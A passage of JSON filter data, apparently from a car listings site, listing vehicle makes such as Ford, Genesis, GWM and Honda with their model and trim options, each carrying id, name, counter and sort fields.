Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active 1","Value":"Active 1","Name":"Active 1","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active B+O Play","Value":"Active B+O Play","Name":"Active B+O Play","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Edition","Value":"Active Edition","Name":"Active Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Style","Value":"Active Style","Name":"Active Style","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Vignale","Value":"Active Vignale","Name":"Active Vignale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Active X","Value":"Active X","Name":"Active X","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Active X Edition","Value":"Active X Edition","Name":"Active X Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active X Vignale Edition","Value":"Active X Vignale Edition","Name":"Active X Vignale Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_All White","Value":"All White","Name":"All White","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Black Package Edition","Value":"Black Package Edition","Name":"Black Package Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Bullitt","Value":"Bullitt","Name":"Bullitt","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CC-1","Value":"CC-1","Name":"CC-1","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CC-2","Value":"CC-2","Name":"CC-2","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CC-3","Value":"CC-3","Name":"CC-3","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Centura","Value":"Centura","Name":"Centura","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Dark Horse","Value":"Dark Horse","Name":"Dark Horse","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Digital","Value":"Digital","Name":"Digital","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Econetic","Value":"Econetic","Name":"Econetic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Encore","Value":"Encore","Name":"Encore","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Equipe","Value":"Equipe","Name":"Equipe","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Extended Range","Value":"Extended Range","Name":"Extended Range","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Finesse","Value":"Finesse","Name":"Finesse","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Firefly","Value":"Firefly","Name":"Firefly","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Flame","Value":"Flame","Name":"Flame","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Flight","Value":"Flight","Name":"Flight","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Freedom","Value":"Freedom","Name":"Freedom","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Ghia","Value":"Ghia","Name":"Ghia","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Ghia X","Value":"Ghia X","Name":"Ghia X","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Grand Prix","Value":"Grand Prix","Name":"Grand Prix","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Grand Prix II","Value":"Grand Prix II","Name":"Grand Prix II","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Grand Prix III","Value":"Grand Prix III","Name":"Grand Prix III","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Graphite Tech Edition","Value":"Graphite Tech Edition","Name":"Graphite Tech Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GT Shadow Edition","Value":"GT Shadow Edition","Name":"GT Shadow Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_luxuryKa","Value":"luxuryKa","Name":"luxuryKa","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Mach 1","Value":"Mach 1","Name":"Mach 1","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Metal","Value":"Metal","Name":"Metal","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Nugget","Value":"Nugget","Name":"Nugget","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Nugget Trend","Value":"Nugget Trend","Name":"Nugget Trend","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Pop Plus","Value":"Pop Plus","Name":"Pop Plus","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_RS","Value":"RS","Name":"RS","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_RS Cosworth","Value":"RS Cosworth","Name":"RS Cosworth","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_RS1600","Value":"RS1600","Name":"RS1600","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_RS500","Value":"RS500","Name":"RS500","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_S1600","Value":"S1600","Name":"S1600","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sound Edition","Value":"Sound Edition","Name":"Sound Edition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sportka SE","Value":"Sportka SE","Name":"Sportka SE","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_ST","Value":"ST","Name":"ST","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_ST 500","Value":"ST 500","Name":"ST 500","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_ST Edition","Value":"ST Edition","Name":"ST Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_ST Gold Edition","Value":"ST Gold Edition","Name":"ST Gold Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_ST Performance Edition","Value":"ST Performance Edition","Name":"ST Performance Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_ST-1","Value":"ST-1","Name":"ST-1","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_ST-2","Value":"ST-2","Name":"ST-2","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_ST-200","Value":"ST-200","Name":"ST-200","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_ST220","Value":"ST220","Name":"ST220","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_ST24","Value":"ST24","Name":"ST24","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_ST-3","Value":"ST-3","Name":"ST-3","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_ST-Line","Value":"ST-Line","Name":"ST-Line","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_ST-Line Black","Value":"ST-Line Black","Name":"ST-Line Black","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_ST-Line Design","Value":"ST-Line Design","Name":"ST-Line Design","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_ST-Line Edition","Value":"ST-Line Edition","Name":"ST-Line Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_ST-Line First Edition","Value":"ST-Line First Edition","Name":"ST-Line First Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_ST-Line Red","Value":"ST-Line Red","Name":"ST-Line Red","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_ST-Line Style","Value":"ST-Line Style","Name":"ST-Line Style","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_ST-Line Vignale","Value":"ST-Line Vignale","Name":"ST-Line Vignale","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_ST-Line X","Value":"ST-Line X","Name":"ST-Line X","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_ST-Line X Black Package","Value":"ST-Line X Black Package","Name":"ST-Line X Black Package","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_ST-Line X Edition","Value":"ST-Line X Edition","Name":"ST-Line X Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_ST-Line X First Edition","Value":"ST-Line X First Edition","Name":"ST-Line X First Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_ST-Line X First Edition Plus","Value":"ST-Line X First Edition Plus","Name":"ST-Line X First Edition Plus","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_ST-Line X Gold Edition","Value":"ST-Line X Gold Edition","Name":"ST-Line X Gold Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_ST-Line X Vignale","Value":"ST-Line X Vignale","Name":"ST-Line X Vignale","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Studio","Value":"Studio","Name":"Studio","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Studio Connect","Value":"Studio Connect","Name":"Studio Connect","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Style [Climate]","Value":"Style [Climate]","Name":"Style [Climate]","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Style +","Value":"Style +","Name":"Style +","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Tattoo","Value":"Tattoo","Name":"Tattoo","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Titanium","Value":"Titanium","Name":"Titanium","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Titanium B+O Play","Value":"Titanium B+O Play","Name":"Titanium B+O Play","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Titanium Design","Value":"Titanium Design","Name":"Titanium Design","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Titanium First Edition","Value":"Titanium First Edition","Name":"Titanium First Edition","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Titanium Individual","Value":"Titanium Individual","Name":"Titanium Individual","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Titanium Navigator","Value":"Titanium Navigator","Name":"Titanium Navigator","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Titanium S","Value":"Titanium S","Name":"Titanium S","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Titanium Sport","Value":"Titanium Sport","Name":"Titanium Sport","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Titanium Style","Value":"Titanium Style","Name":"Titanium Style","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Titanium Vignale","Value":"Titanium Vignale","Name":"Titanium Vignale","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Titanium X","Value":"Titanium X","Name":"Titanium X","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Titanium X Business Edition","Value":"Titanium X Business Edition","Name":"Titanium X Business Edition","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Titanium X Edition","Value":"Titanium X Edition","Name":"Titanium X Edition","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_Titanium X Navigator","Value":"Titanium X Navigator","Name":"Titanium X Navigator","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_Titanium X Sport","Value":"Titanium X Sport","Name":"Titanium X Sport","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_Vignale","Value":"Vignale","Name":"Vignale","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_Vignale Edition","Value":"Vignale Edition","Name":"Vignale Edition","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_Vivid Ruby Edition","Value":"Vivid Ruby Edition","Name":"Vivid Ruby Edition","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_XR2i","Value":"XR2i","Name":"XR2i","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_XR3","Value":"XR3","Name":"XR3","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_XR4i","Value":"XR4i","Name":"XR4i","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_Zetec","Value":"Zetec","Name":"Zetec","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_Zetec [Climate]","Value":"Zetec [Climate]","Name":"Zetec [Climate]","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_Zetec B+O Play","Value":"Zetec B+O Play","Name":"Zetec B+O Play","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_Zetec Black","Value":"Zetec Black","Name":"Zetec Black","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_Zetec Black Edition","Value":"Zetec Black Edition","Name":"Zetec Black Edition","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Zetec Blue","Value":"Zetec Blue","Name":"Zetec Blue","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_Zetec Business Edition","Value":"Zetec Business Edition","Name":"Zetec Business Edition","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_Zetec Colour Edition","Value":"Zetec Colour Edition","Name":"Zetec Colour Edition","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_Zetec Edition","Value":"Zetec Edition","Name":"Zetec Edition","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_Zetec Navigator","Value":"Zetec Navigator","Name":"Zetec Navigator","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_Zetec Red Edition","Value":"Zetec Red Edition","Name":"Zetec Red Edition","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Zetec S","Value":"Zetec S","Name":"Zetec S","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Zetec S Black","Value":"Zetec S Black","Name":"Zetec S Black","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Zetec S Red","Value":"Zetec S Red","Name":"Zetec S Red","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Zetec Silver Edition","Value":"Zetec Silver Edition","Name":"Zetec Silver Edition","Counter":0,"Selected":false,"Sort":142},{"Id":"Trims_Zetec White","Value":"Zetec White","Name":"Zetec White","Counter":0,"Selected":false,"Sort":143},{"Id":"Trims_Zetec White Edition","Value":"Zetec White Edition","Name":"Zetec White Edition","Counter":0,"Selected":false,"Sort":144}],"Selected":false,"Counter":0,"Sort":34},{"Id":"Makes_Geely","Name":"Geely","Value":"Geely","Models":[{"Id":"Models_Geely EX5","Value":"Geely EX5","Name":"Geely EX5","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":35},{"Id":"Makes_Genesis","Name":"Genesis","Value":"Genesis","Models":[{"Id":"Models_G70","Value":"G70","Name":"G70","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_G80","Value":"G80","Name":"G80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GV60","Value":"GV60","Name":"GV60","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GV70","Value":"GV70","Name":"GV70","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GV80","Value":"GV80","Name":"GV80","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury Line","Value":"Luxury Line","Name":"Luxury Line","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":0,"Sort":36},{"Id":"Makes_Ginetta","Name":"Ginetta","Value":"Ginetta","Models":[{"Id":"Models_G32","Value":"G32","Name":"G32","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":37},{"Id":"Makes_GMC","Name":"GMC","Value":"GMC","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Yukon","Value":"Yukon","Name":"Yukon","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":38},{"Id":"Makes_GWM","Name":"GWM","Value":"GWM","Models":[{"Id":"Models_Funky Cat","Value":"Funky Cat","Name":"Funky Cat","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Haval Jolion Pro","Value":"Haval Jolion Pro","Name":"Haval Jolion Pro","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_ORA 03","Value":"ORA 03","Name":"ORA 03","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_POER300","Value":"POER300","Name":"POER300","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_First Edition+","Value":"First Edition+","Name":"First Edition+","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Lux","Value":"Lux","Name":"Lux","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Pro+","Value":"Pro+","Name":"Pro+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Pure+","Value":"Pure+","Name":"Pure+","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":7}],"Selected":false,"Counter":0,"Sort":39},{"Id":"Makes_Hillman","Name":"Hillman","Value":"Hillman","Models":[{"Id":"Models_16","Value":"16","Name":"16","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Imp","Value":"Imp","Name":"Imp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Minx","Value":"Minx","Name":"Minx","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Super Minx","Value":"Super Minx","Name":"Super Minx","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":40},{"Id":"Makes_Holden","Name":"Holden","Value":"Holden","Models":[{"Id":"Models_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":41},{"Id":"Makes_Honda","Name":"Honda","Value":"Honda","Models":[{"Id":"Models_Accord","Value":"Accord","Name":"Accord","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Acty","Value":"Acty","Name":"Acty","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_CR-V","Value":"CR-V","Name":"CR-V","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_CR-X","Value":"CR-X","Name":"CR-X","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_CR-Z","Value":"CR-Z","Name":"CR-Z","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Civic","Value":"Civic","Name":"Civic","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Concerto","Value":"Concerto","Name":"Concerto","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Crossroad","Value":"Crossroad","Name":"Crossroad","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elysion","Value":"Elysion","Name":"Elysion","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_FR-V","Value":"FR-V","Name":"FR-V","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fit","Value":"Fit","Name":"Fit","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Freed","Value":"Freed","Name":"Freed","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_HR-V","Value":"HR-V","Name":"HR-V","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Insight","Value":"Insight","Name":"Insight","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Integra","Value":"Integra","Name":"Integra","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Jazz","Value":"Jazz","Name":"Jazz","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Legend","Value":"Legend","Name":"Legend","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_N-Box","Value":"N-Box","Name":"N-Box","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_NSX","Value":"NSX","Name":"NSX","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Odyssey","Value":"Odyssey","Name":"Odyssey","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Prelude","Value":"Prelude","Name":"Prelude","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_S2000","Value":"S2000","Name":"S2000","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_S660","Value":"S660","Name":"S660","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Shuttle","Value":"Shuttle","Name":"Shuttle","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Stepwagon","Value":"Stepwagon","Name":"Stepwagon","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Stream","Value":"Stream","Name":"Stream","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Z","Value":"Z","Name":"Z","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_ZR-V","Value":"ZR-V","Name":"ZR-V","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_e","Value":"e","Name":"e","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_e NY1","Value":"e NY1","Name":"e NY1","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Advance Sport","Value":"Advance Sport","Name":"Advance Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Advance Style","Value":"Advance Style","Name":"Advance Style","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance Style Plus","Value":"Advance Style Plus","Name":"Advance Style Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Championship White Type R","Value":"Championship White Type R","Name":"Championship White Type R","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Crosstar Advance","Value":"Crosstar Advance","Name":"Crosstar Advance","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Crosstar EX","Value":"Crosstar EX","Name":"Crosstar EX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_ES GT","Value":"ES GT","Name":"ES GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_ES Plus","Value":"ES Plus","Name":"ES Plus","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_ES Plus-T","Value":"ES Plus-T","Name":"ES Plus-T","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_ES-T","Value":"ES-T","Name":"ES-T","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EX GT","Value":"EX GT","Name":"EX GT","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EX Navi","Value":"EX Navi","Name":"EX Navi","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_EXL","Value":"EXL","Name":"EXL","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_EXL-T","Value":"EXL-T","Name":"EXL-T","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EX-T","Value":"EX-T","Name":"EX-T","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_HS","Value":"HS","Name":"HS","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_HS-T","Value":"HS-T","Name":"HS-T","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HX","Value":"HX","Name":"HX","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Imagine","Value":"Imagine","Name":"Imagine","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Jordan","Value":"Jordan","Name":"Jordan","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Premiere","Value":"Premiere","Name":"Premiere","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_SE Navi","Value":"SE Navi","Name":"SE Navi","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_SE Plus-T","Value":"SE Plus-T","Name":"SE Plus-T","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SE-T","Value":"SE-T","Name":"SE-T","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Si-T","Value":"Si-T","Name":"Si-T","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport Line EX","Value":"Sport Line EX","Name":"Sport Line EX","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Sport Navi","Value":"Sport Navi","Name":"Sport Navi","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Sport Plus","Value":"Sport 